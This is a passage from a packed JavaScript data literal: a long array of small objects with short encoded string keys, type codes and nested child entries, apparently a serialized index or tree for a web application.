:10,y:'v'}]},{t:'m$k2aXNAaXN6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTArbv{Cbv{W',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$lDG&"<G*y<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHudL*bdL*H',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'nSK_dp^Fdp^7',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$lEdeZ"de0y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4paub;aub7',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d6-Hhm6uhm!$',y:'a',a:10},{t:'nYb!L7s<l;!"cM:ZcM8c',y:'v',a:10},{t:'nT|hbBO\\bBPu',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nw:=bib*j)}td8:odT:A',y:'v',a:10},{t:'d-Fdi(H#g4CRg4N^',y:'v',a:10},{t:'nUb|b:(Nb:(!',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT|_bw!ebw!O',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nTArck:jck:q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fv.]fx8$',y:'p',a:10},{t:'nl*ea{o[a{o%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i|i}s<i}L<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/7aw)8aw)G',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTzQbT}HbT{?',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nU4Ab:uMb:uF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m&dfH6dfH.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kx[;bE:ikDidbY`po[Un',y:'v',a:10},{t:'nUNra`3Ra`3=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi\\cp[&cp]m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9cn/]cn/\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDNSaTmfa[l+a[l_',y:'a',a:10},{t:'iw}5jDFlee:0t079',y:'p',a:10},{t:'nUaEat=.at{B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'c/VChSUUhSUw',y:'8',a:10},{t:'h/;&c~CQir&/dx5qd+cen$p+b_H5lMm!drc[dHcp',y:'t',a:10},{t:'gjoof_xYp/tAf`"Ft7uygDrLgoy\\',y:'t',a:10},{t:'nU`6bvcObvc*',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*i:W&<:Xa<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'a=L7gZT)lt"p',y:'p',a:10},{t:'ao]]t)k%ujZMtdu*j[O_t";6i?B!iKObc}M)h?U"gX5{gX&Z',y:'v',a:10},{t:'if+|i0SKo2ST',y:'r',a:10},{t:'nU57cqv^cqvH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'h/;&c~CQir&/dx5qd+cjlZ5"cCa}pnXnbe-2be|2',y:'t',a:10},{t:'nT.;kOt<kOY<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'o;/jf+B^t/Iu{Wn<t|gyffeztp-AjN&,',y:'v',a:10},{t:'nT|iatIjatIN',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT?Fcq\',cq\'6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'h]0<fy^!i?1Rp`fNp`fP',y:'p',a:10},{t:'iw\\Ri%b5fjhnedKMh7FIh7FT',y:'p',a:10},{t:'m$j*deb~decb',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g6SCa]`*hDbFhC\\.',y:'a',a:10},{t:'fu)_e(G&g)3+g)-U',y:'r',a:10},{t:'m$kTd8$9d8$C',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb{atGAatF:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZx"BY<"B}<',y:'v',p:[{t:'kq|fkq|p',a:10,y:'v'}]},{t:'nR.law+4aw+=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iD`[e~Bge^c[',y:'a',a:10},{t:'bD3\'pXI<h6S1hK[ef3t_f^v7',y:'p',a:10},{t:'l7MzcE^NcE^u',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$hNn0Q<n0)<',y:'v',p:[{t:'ksQtksP|',a:10,y:'v'}]},{t:'m$(S/EG</E!<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lDnWN<nW~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTxudO{8o"utdI7xdX!p',y:'v',a:10},{t:'nT.mdo73do7L',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nw\\Zdo7Ndo7Z',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'asF$e]Ssk\\vB',y:'p',a:10},{t:'bEzNj^NhpXD-gcc|r@5mfgilde2$c%nfc:vn',y:'v',a:10},{t:'apb$a@\'za3t0a3t3',y:'5',a:10},{t:'oey<g~:?ecYl36^<3$@<',y:'a',a:10},{t:'nT/~clLTclLI',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$i?iG"<iHD<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0geF`leF`s',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl*dc;fuc;fA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o3HJcjr8kA-3aC%hai].',y:'v',a:10},{t:'cpaNcB}T',y:'r',a:10},{t:'nR%;bz__bz_R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'byz=j#I<jLJ<',y:'h',a:1},{t:'b~1vQQB<fqXip/}1p/}Y',y:'p',a:10},{t:'l_`5dN|Bkt|&dHq:dneL',y:'v',a:10},{t:'nTu:bA%lbA%O',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUK\'b:uqb:t[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRSd]?*g4,.a@vMiW{ofM,ma6wRfj|#j[m=',y:'5',a:10},{t:'kx\\Hb}[_j4[kr}oRt@pQt@n(',y:'v',p:[{t:'l)3!gQ@*',a:10,y:'v'}]},{t:'nT.;eGGceGF6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl;bT_sbT_W',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$i/evkHevkb',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTA,avb~avca',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nSKobVg?bVhB',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR@|eDo-eDo/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'av0M"\']<pSzE,F7<',y:'a',a:10},{t:'iw$i\\w"<cgVpj8[YoF7.',y:'4',a:10},{t:'nU6Uap1\\ap1W',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nX*|dnFtdnE_',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'cdP3lI3[',y:'',a:10},{t:'m$jbd/K{d/K|',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nTzJaz?/az?\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb=|B$<|B.<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'asETeZ`]gFs5dHyhcaBrd!xjd!xh',y:'a',p:[{t:'bEB*p0o/i}dM',a:10,y:'a'}]},{t:'kx}HcQ:\\lbwDcT/KoP9q',y:'v',a:10},{t:'nYP?bt2<nR:4cl\\Vcz,`',y:'v',a:10},{t:'nT.[cqRvcqQ]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kt1{cU7Ik?=Sd#\'5m1#S',y:'v',a:10},{t:'m$(Va-#&a-#~',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nR._arFzarFa',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTlpau;Sau;{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d32*a{oGa_PT',y:'r',a:10},{t:'nTlrdM,jdM")',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nxGjdq_\\dq_Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRZoe]"<e\\v<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lDi;A<i\\;<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj0abk<abe<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nThMaxcDaxcu',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'iANmi)Akc\\S|fM~vfM~s',y:'p',a:10},{t:'hUV/hCTXhCTU',y:'p',a:10},{t:'daWSdWd[dWG%',y:'p',a:10},{t:'nvYadOs%dOsK',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jj/zgApdao|+eTHLeTH|',y:'0',a:10},{t:'iGgFnip}',y:'h',a:10},{t:'E,&<fft-p=2\'p=2[',y:'c',a:10},{t:'b8W4huk-H`/<G,?<',y:'0',a:10},{t:'nUb|brgcbrgu',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nqN)bYZ3bYZK',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU57HG@<HHd<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'byh_cC|:tlxs',y:'d',a:10},{t:'auV[h]d,h]d!',y:'0',a:10},{t:'nTkIdNtMdNt@',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$m#a!n|a!oC',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'cN\\gi@i/hFB6hD2d',y:'4',a:10},{t:'nTwJdPnVdPn\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|eEZSeEZY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs~3bgG]jToxjTc[',y:'0',a:10},{t:'m$hNax*rax*X',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx:2aT7mmL%perbJm;(L',y:'v',a:10},{t:'mM^:a[A6lb`bG6<qxl<',y:'v',a:10},{t:'Fb.<aIL\\0*O<bT#0GBK<qFd`Zg@<g#Kel1^\\',y:'v',a:10},{t:'nUL8bU+bbU+d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'avGlbxxBft$-ft$~',y:'v',a:10},{t:'nT.[cpZ_cpZY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`6bTMxbTL\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iIxH"v:<"v(<',y:'r',a:10},{t:'c9`!jDg&hiiphitd',y:'v',a:10},{t:'nTu"bPM$bPMM',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'kx:6dJ?%l;Hva,pKo)6g',y:'v',a:10},{t:'nT?Fb[-Eb[-s',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMPf8n<f8R<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3KeIVzeIV6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTleduB}duBS',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTu.dR?}dR|g',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nw\\Zdo7Ldo7f',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTlnaZ~<aZG<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU4teFf1eFfx',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l*2:gJ8<',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nSHrdm=(dm{b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4|coY9coY|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*oaEF1aEF=',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nU`2bY5lbY5T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kxbZcNyHn{)ycJC?ovX!',y:'v',a:10},{t:'o?qJdE9Elu}e$F\'<,M_<',y:'v',a:10},{t:'g{5WhVO[et^@euQI',y:'4',a:10},{t:'nUN"?iJ<?i~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSJFbv+ebv+D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l)/1~[<kZfZ6oO<M)v<',y:'v',a:10},{t:'nT?Gb:~lb:~h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cqh,cqiz',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX*:b}O4b}Ox',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kqq<ew\\x',y:'p',a:10},{t:'o:61ace"lU{!d0aHdH#a',y:'v',a:10},{t:'nl*_a\\7qa\\7Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU5-b}Arb}Ad',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9arr6arr|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'auYpftchfs}Q',y:'p',a:10},{t:'nUMK9!<9&<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fpINh^#[j33#hOjjhOju',y:'4',a:10},{t:'nR$Mdq]ldq[:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-FeaI|IfN[afN|K',y:'v',a:10},{t:'bEzNj^Nho~eBdM.Knw,)drKjkJy+b@b-b@jE',y:'a',a:10},{t:'nl*dcP1LcP1b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pMj^lKrko"nW',y:'w',a:10},{t:'nSJMdmNtdmNV',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nR2lcn/HkIB\'bXKhbL%o',y:'v',a:10},{t:'nSL-cq!$cq!M',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ktp}dGHymJgterK&eGC\\',y:'v',a:10},{t:'bS@0bxm+n%*2l$"dnI/Fozo+q!Z\\q!Z$',y:'v',a:10},{t:'nRZqdqTppkwTa?`Sa$+R',y:'v',a:10},{t:'nxGedp)cdp(:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi}dMHKdMH+',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTy9eFgmeFgS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZEN:5<N:$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m(nAlNU<sCAdh"mzr0,Ap5y3i9^JhyLytUFNd.(O',y:'a',a:10},{t:'nhHuaT^lk5/\'cp,Ok6rOe3!<aFP\\sg)$l=6[f_+u',y:'5',a:10},{t:'ng[q|LJ<|Lo<',y:'v',a:10},{t:'a=Ngbuoki(N7cT%&cT%8',y:'r',a:10},{t:'fzl=gRy_a@,Ra#l%',y:'0',a:10},{t:'nU6KeG&\'eG*o',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'aP/}d@Aeg@@fg$ay',y:'4',a:10},{t:'g~zjeR6"aV[BaV[q',y:'h',a:10},{t:'m$hSd|j#d|ke',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cboPe:y4lb""',y:'w',a:10},{t:'nTj1cn|-co`d',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'nTB9bTXcbTXH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$iwaEJ_aEJN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kNFhl<Fhs<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSJPcpXvcpX2',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nU4,cpn(cpoo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaGbBO0bBOT',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'g~zlaLG8i\\jli(Uk',y:'p',a:10},{t:'m$m@a*7Fa*7~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*kO8f<O8L<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc3?KA<?KS<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/8bBW6bBW/',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'kqa<d3rvaf]Uaf]P',y:'h',a:10},{t:'L9e<g:^"ho6[ho6\'',y:'p',a:10},{t:'nT?Gb;*ub;*Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?GbvlWbvlp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mfc*c;c*cV',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'kyEQbSpbpgWIc&iNphqe',y:'v',a:10},{t:'nT.oap]Zap],',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT?Gco`*co`Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu.dR?{dR?U',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nuz5b-*nb-&&',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nR@|cqo2cqou',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luaEp\'aEqA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9b:|#b:|M',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSGTa`GKa`G^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx]8bd*Xl~yEcCpiooD.',y:'v',a:10},{t:'nTm5dqTpdqTB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$itd/Mqd/MP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU57eIN4eIN-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'eKpEbxt(d2O<d-8<',y:'r',a:10},{t:'nw]}bgnNbgn%',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'o[l)b;\'=nW~LaqUjaD#5',y:'v',a:10},{t:'nT.|b;)Nb;)R',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'Fj3<ffEfdBo[dBo\'',y:'c',a:10},{t:'nTl:bw=Ebw=h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'c/VHcQCLiaIUia7p',y:'8',a:10},{t:'nUbfb?wIb?w~',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'if1kb!l]',y:'',a:10},{t:'m$m#c*;4c*;D',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'aiR!eQZ4g~WAg~7~',y:'c',a:10},{t:'nU57eBDueBC:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm~dJQGdJQ!',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTg3bx7Jbx7d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kYoIO<oIe<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*},;|<,;^<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvG4cB"acB"n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxGfdp)adp(4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*{a]Y!a]YI',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'o?J7cj~IoGCwcmtnczae',y:'v',a:10},{t:'FZB<e}w4e}l0',y:'a',a:10},{t:'nT|]atG8atGP',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nlZEd]?vd]/\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSKmav$bav$i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ksx),,p<l6lw?|5<o+Y5',y:'v',a:10},{t:'bEzNj^NhpVt!q78eowqrm~P8m+_9',y:'v',a:10},{t:'ghK8iNV@a("_f|P-f|0"',y:'p',a:10},{t:'hWmyhk^khzX8',y:'4',a:10},{t:'m$jac*OXc*On',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nTu"cqm)cqnl',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nSHlcn1[cn2x',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AcnK.cnLB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aI9Ri(5@l9#ZoA(DeH@cnP(udy\',lYM&bMwxq|5D',y:'5',a:10},{t:'nl*\\cR)[cR_h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'am6}eFv;t*"x',y:'4',a:10},{t:'H_:<fgNNfgYB',y:'p',a:10},{t:'bEzNj^NhpXD-gcc|r@5mfsd8i[l$iG;fiGYD',y:'v',a:10},{t:'g!`!ak|R',y:'h',a:10},{t:'nl*)O7Y<O7]<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l(E5Qf5<oOf~a%yfa#\\_',y:'v',a:10},{t:'l_-Od&d]rQM,p#|wh)Kxi0@ciH8$hi^jeLF!kY%$',y:'a',a:10},{t:'nT.\\b}]wb}[\\',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'izIzclf]fGQ_f\\0-f\\00',y:'4',a:10},{t:'m$i\'/-+</!d<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nU6Qdlz?dlz:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d$}YttTXnJ[_n-n/n-di',y:'h',a:15},{t:'bDJ*cw))hnc/hnxT',y:'p',a:10},{t:'nl*;c;7hc;7P',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl"/A6</AE<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nThIdO\\rdO\\W',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'J7m<e)+.fuPKhw%zc50Lc50Y',y:'d',a:10},{t:'nxGocFb.cFb\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN,cnTZcnT:',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'o9cjaeO0pc4F~HH<~k/<',y:'v',a:10},{t:'j6*IiZ1-',y:'d',a:10},{t:'cN]\'i5v(ezCGjsW#jsLW',y:'4',a:10},{t:'h0BFQM/<d;d<3^`<3^p<',y:'v',a:10},{t:'kx;_dzONnD3}bEz]o)"%',y:'v',a:10},{t:'nU4AX)<Ym<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cN]MhSR.a.cHa/)]',y:'r',a:10},{t:'nU4|feV<feu<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRNi"1^i$`aa#w,a#w\\',y:'e',a:10},{t:'avLciDrvi&6udb,Bdcf^',y:'0',a:10},{t:'h=Z7h[m#',y:'v',a:10},{t:'m$(RaV:!aV:9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?KbSwGbSwu',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nTu"dsd)dsdO',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'cKcIc_1Zh8q|cC5XcA|\'',y:'r',a:10},{t:'bDK6d3J0ij\\Ti??Cir3Hir3U',y:'r',a:10},{t:'nSGRb;)wb;)`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng[.eIrQlI7R?De<$m0<',y:'v',a:10},{t:'nTlrcoYicoYo',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nT|=dO]4dO]A',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nThFbss+bss\'',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nT/7b?p`b?o~',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTl;dInedIm!',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUb]/hW</hp<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK?ghw<ghR<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a1ILiSe6iSe9',y:'r',a:10},{t:'m$m{eAK.eALx',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN[byd4bydA',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT|[dk_8dk_B',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUL7co*dco&!',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'dQ2(dQ22',y:'r',a:10},{t:'nvZ~bAurbAuy',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$lDi\\1<i\\z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK.cqf/cqgB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$ivev+dev+L',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl0daL^laL~*',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4hd#E7d#E3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4?dlBSpletc9tncQt}',y:'v',a:10},{t:'nUL$dN3RdN3_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSK,b;8Ub;8=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iC%Bh(-\\dT.5dT.2',y:'5',a:10},{t:'nTxtcn~ncn~T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'H#S<dHi-bU!6g$f7eu`4eu`Z',y:'p',a:10},{t:'nuz5b-&Lb-&d',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'m$ivc)ihc)h|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.;cqp3cqp.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nuT5T`]<oqsna/]za*BW',y:'v',a:10},{t:'o\'R9co}ToEo2co{Lcz4"',y:'v',a:10},{t:'m$hUdeUBdeUy',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyW_bP1glaF4cUqic~;^',y:'v',a:10},{t:'nUMPbw~Abw~F',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'arr]b@]?j^|nf\'_sf\'^`',y:'r',a:10},{t:'o8@Efi$Ws-[{fjzZq"^=hP}]q~w-q~`\'',y:'v',a:10},{t:'nR$Hcp2,cp3z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'at6@h\\bzh\\bM',y:'r',a:10},{t:'m$lBLU?<LU9<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTieeBz}eBAh',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUMKdL}CdL{/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hu5)h2Lyh2LD',y:'e',a:10},{t:'nU3QeBBReBBm',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj6dmkndmkj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m&c_i%c_jf',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nT/7bvfobvfU',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'j-UXb5p0jG!igQ?53Au<3F6<',y:'0',a:10},{t:'nT?Gb\'"Zb\'"w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs2Rc)\\csEI7',y:'r',a:10},{t:'nX=ab:3\\b:3X',y:'v',p:[{t:'kt6D',a:10,y:'v'}]},{t:'nTl[dry*drzb',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$k2a{gha{f#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g1%jaP@^ajkVp41Np41P',y:'r',a:10},{t:'m$kRetl|etmi',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTA[cphicphw',y:'v',p:[{t:'lH+q',a:10,y:'v'}]},{t:'nk,.oGzBe2!-dyndlY]6amzi',y:'t',a:10},{t:'nTi}dNsndNsQ',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUK/d#C#d#De',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7a!nba!m*',y:'t',a:10},{t:'nU58cnPHcnP$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lEc[`yc[`4',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nl*_a\\8ca\\8e',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'egBQjV8bjH3Ti)iqi)ij',y:'v',a:10},{t:'nUK\'dk(+dk((',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'nR0%bwO4bwO=',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'m$hYdd!1dd!+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'k/[<ihe)gygagyre',y:'p',a:10},{t:'nA#wb^yyo"RdaSvNa3J;',y:'v',a:10},{t:'nUb|b[%ib[%m',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nX)ObRDgbRDM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ig{ugd}9bd|IbdFZ',y:'p',a:10},{t:'g0M\\dOSShQc}hQEB',y:'4',a:10},{t:'awb#gj.pjDjLjB.C',